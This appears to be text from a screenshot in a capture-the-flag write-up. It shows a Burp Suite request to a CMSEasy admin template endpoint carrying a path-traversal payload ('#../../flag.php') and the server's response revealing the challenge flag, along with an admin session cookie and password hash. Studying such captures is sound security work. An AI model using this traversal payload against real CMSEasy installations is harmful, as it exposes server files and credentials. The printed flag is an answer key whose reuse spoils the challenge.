 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://111b161f202a4bcf844c902d35edcacdf2dabf48201046d2.game.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /index.php?case=template&act=fetch&admin_dir=admin&site=default HTTP/1.1
Host: 111b161f202a4bcf844c902d35edcacdf2dabf48201046d2.game.ichunqiu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-cn,en;q=0.7,en-us;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://111b161f202a4bcf844c902d35edcacdf2dabf48201046d2.game.ichunqiu.com/index.php?case=template&act=e
dit&admin_dir=admin&site=default
Content-Length: 19
Cookie: PHPSESSID=a884aff7792e6923d741cefd7c59d4f3;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+tar
get%3D%22_blank%22%3E%3Cfont+color%3D%22green%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont
%3E%3C%2Fa%3E; login_username=admin; login_password=a94f8d9844c391a79ae9db9aa41d2c44; style=skin2
Connection: close
Pragma: no-cache
Cache-Control: no-cache
&id=#../../flag.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Fri, 06 Apr 2018 01:51:40 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 267
Connection: close
Pragma: no-cache
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
{"content":"<textarea rows=\"20\" cols=\"78\" id=\"..\/..\/flag.php_content\" style=\"font-family: Fixedsys,verdana,宋体;
font-size: 12px;\" name=\"..\/..\/flag.php_content\"><?php\necho 'flag is
here';\n'flag{2210ed2c-8637-46ef-bdca-dc10de42a237}';\n<\/textarea>"}
https://blog.csdn.net/m0_37921080